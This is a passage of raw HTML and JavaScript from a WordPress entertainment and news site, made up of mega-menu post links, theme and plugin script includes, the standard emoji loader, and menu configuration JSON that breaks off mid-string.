width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/FwEmpiiRSHiCCV76KAfECK-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99" title="I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99" href="https://idolsandinfluencers.com/fashion/im-taking-my-jeans-styling-cues-from-jennifer-aniston-circa-99/">I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-15022"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86355"><div class="wpmm-thumbnail"><a title="Technical Assessment: Bullish in the Intermediate-Term" href="https://idolsandinfluencers.com/business/technical-assessment-bullish-in-the-intermediate-term-3/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://s.yimg.com/cv/apiv2/cv/apiv2/social/images/yahoo-finance-default-logo.png" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Technical Assessment: Bullish in the Intermediate-Term" title="Technical Assessment: Bullish in the Intermediate-Term" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Technical Assessment: Bullish in the Intermediate-Term" href="https://idolsandinfluencers.com/business/technical-assessment-bullish-in-the-intermediate-term-3/">Technical Assessment: Bullish in the Intermediate-Term</a></div></div><div class="wpmm-post post-86341"><div class="wpmm-thumbnail"><a title="House committee votes to hold Bill and Hillary Clinton in contempt of Congress" href="https://idolsandinfluencers.com/business/house-committee-votes-to-hold-bill-and-hillary-clinton-in-contempt-of-congress/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26013581146487-1.jpg?resize=1200,600" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="House committee votes to hold Bill and Hillary Clinton in contempt of Congress" title="House committee votes to hold Bill and Hillary Clinton in contempt of Congress" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="House committee votes to hold Bill and Hillary Clinton in contempt of Congress" href="https://idolsandinfluencers.com/business/house-committee-votes-to-hold-bill-and-hillary-clinton-in-contempt-of-congress/">House committee votes to hold Bill and Hillary Clinton in contempt of Congress</a></div></div><div class="wpmm-post post-86329"><div class="wpmm-thumbnail"><a title="Daily Spotlight: Fed&#039;s Favorite Inflation Indicator" href="https://idolsandinfluencers.com/business/daily-spotlight-feds-favorite-inflation-indicator/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://s.yimg.com/cv/apiv2/cv/apiv2/social/images/yahoo-finance-default-logo.png" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Daily Spotlight: Fed&#039;s Favorite Inflation Indicator" title="Daily Spotlight: Fed&#039;s Favorite Inflation Indicator" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Daily Spotlight: Fed&#039;s Favorite Inflation Indicator" href="https://idolsandinfluencers.com/business/daily-spotlight-feds-favorite-inflation-indicator/">Daily Spotlight: Fed&#039;s Favorite Inflation Indicator</a></div></div><div class="wpmm-post post-86315"><div class="wpmm-thumbnail"><a title="Gates Foundation, OpenAI unveil $50 million ‘Horizon1000’ initiative to boost healthcare in Africa through AI" href="https://idolsandinfluencers.com/business/gates-foundation-openai-unveil-50-million-horizon1000-initiative-to-boost-healthcare-in-africa-through-ai/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2237235833-e1768949619711.jpg?resize=1200,600" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Gates Foundation, OpenAI unveil  million ‘Horizon1000’ initiative to boost healthcare in Africa through AI" title="Gates Foundation, OpenAI unveil  million ‘Horizon1000’ initiative to boost healthcare in Africa through AI" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Gates Foundation, OpenAI unveil $50 million ‘Horizon1000’ initiative to boost healthcare in Africa through AI" href="https://idolsandinfluencers.com/business/gates-foundation-openai-unveil-50-million-horizon1000-initiative-to-boost-healthcare-in-africa-through-ai/">Gates Foundation, OpenAI unveil $50 million ‘Horizon1000’ initiative to boost healthcare in Africa through AI</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-9109"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86353"><div class="wpmm-thumbnail"><a title="Masicka &#8211; Vain (Official Audio)" href="https://idolsandinfluencers.com/video-of-the-day/masicka-vain-official-audio/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/yWZ1h1SVeYc/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Masicka &#8211; Vain (Official Audio)" title="Masicka &#8211; Vain (Official Audio)" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Masicka &#8211; Vain (Official Audio)" href="https://idolsandinfluencers.com/video-of-the-day/masicka-vain-official-audio/">Masicka &#8211; Vain (Official Audio)</a></div></div><div class="wpmm-post post-86339"><div class="wpmm-thumbnail"><a title="Attack and Release &#8211; music video out now. I want to believe…" href="https://idolsandinfluencers.com/video-of-the-day/attack-and-release-music-video-out-now-i-want-to-believe/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/WmGARqnknZ0/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Attack and Release &#8211; music video out now. I want to believe…" title="Attack and Release &#8211; music video out now. I want to believe…" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Attack and Release &#8211; music video out now. I want to believe…" href="https://idolsandinfluencers.com/video-of-the-day/attack-and-release-music-video-out-now-i-want-to-believe/">Attack and Release &#8211; music video out now. I want to believe…</a></div></div><div class="wpmm-post post-86327"><div class="wpmm-thumbnail"><a title="Good In Goodbye &#8211; Madison Beer #lyrics #spotify #fyp #tiktoksong #trending #madisonbeer #subscribe ♡" href="https://idolsandinfluencers.com/video-of-the-day/good-in-goodbye-madison-beer-lyrics-spotify-fyp-tiktoksong-trending-madisonbeer-subscribe-%e2%99%a1/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/sxyMmy-8p1Y/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Good In Goodbye &#8211; Madison Beer #lyrics #spotify #fyp #tiktoksong #trending #madisonbeer #subscribe ♡" title="Good In Goodbye &#8211; Madison Beer #lyrics #spotify #fyp #tiktoksong #trending #madisonbeer #subscribe ♡" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Good In Goodbye &#8211; Madison Beer #lyrics #spotify #fyp #tiktoksong #trending #madisonbeer #subscribe ♡" href="https://idolsandinfluencers.com/video-of-the-day/good-in-goodbye-madison-beer-lyrics-spotify-fyp-tiktoksong-trending-madisonbeer-subscribe-%e2%99%a1/">Good In Goodbye &#8211; Madison Beer #lyrics #spotify #fyp #tiktoksong #trending #madisonbeer #subscribe ♡</a></div></div><div class="wpmm-post post-86313"><div class="wpmm-thumbnail"><a title="Ice Spice &#8211; Big Guy from (&#8220;The SpongeBob Movie: Search for SquarePants”)" href="https://idolsandinfluencers.com/video-of-the-day/ice-spice-big-guy-from-the-spongebob-movie-search-for-squarepants/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/gDb91xKfa4E/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Ice Spice &#8211; Big Guy from (&#8220;The SpongeBob Movie: Search for SquarePants”)" title="Ice Spice &#8211; Big Guy from (&#8220;The SpongeBob Movie: Search for SquarePants”)" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Ice Spice &#8211; Big Guy from (&#8220;The SpongeBob Movie: Search for SquarePants”)" href="https://idolsandinfluencers.com/video-of-the-day/ice-spice-big-guy-from-the-spongebob-movie-search-for-squarepants/">Ice Spice &#8211; Big Guy from (&#8220;The SpongeBob Movie: Search for SquarePants”)</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69730faa4a82d
    -->

    <script type="text/javascript" id="wpmm-js-extra">
/* <![CDATA[ */
var wpmm = {"ajaxurl":"https://idolsandinfluencers.com/wp-admin/admin-ajax.php","container_selector":"","css_class":"wpmm"};
//# sourceURL=wpmm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/js/wpmm.js?ver=1.1.11" id="wpmm-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://idolsandinfluencers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://idolsandinfluencers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","align_horiz":"content-horiz-center","more":"yes","sub_align_horiz":"content-horiz-center","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_transform":"capitalize","f_elem_font_weight":"500","elem_space":"-10","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_color":"","tds_menu_active1-line_color":"#222222","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"2","align_horiz":"content-horiz-center","tds_menu_active1-line_color":"#c4364e","elem_space":"eyJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","more":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 